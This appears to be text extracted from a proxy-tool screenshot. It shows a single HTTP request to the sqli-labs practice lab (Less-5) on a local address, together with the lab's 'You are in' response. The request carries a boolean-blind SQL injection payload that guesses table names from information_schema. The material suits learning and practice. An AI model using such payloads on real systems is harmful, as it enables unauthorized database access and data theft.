 Raw Params Headers Hex
GET
/sqli/Less-5/?id=1'+and+left((select+table_name+from+information_schema.tables+where+tab
le_schema%3ddatabase()+limit+0,1),6)%3d'emails'+--+- HTTP/1.1
Host: 192.168.1.100
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=crsvrdevsic8l9bcu22nik4qb3;
ocKey=1b7ed41a7757371a7712c1ef24c4e45c
Connection: close
Raw Headers Hex HTML Render
Welcome Dhakkan
You are in...........
SQLI DUMB SER